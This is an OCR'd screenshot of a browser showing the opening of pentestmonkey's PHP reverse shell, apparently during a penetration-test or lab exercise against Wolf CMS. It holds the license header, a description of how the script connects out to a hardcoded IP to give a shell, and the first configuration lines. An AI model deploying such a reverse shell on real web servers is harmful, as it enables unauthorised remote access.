 Terminal & Notepad Firefox Fichiers GUI 2:16
Home Page Wolf CMS - Arbitrary File php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php 5 7
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS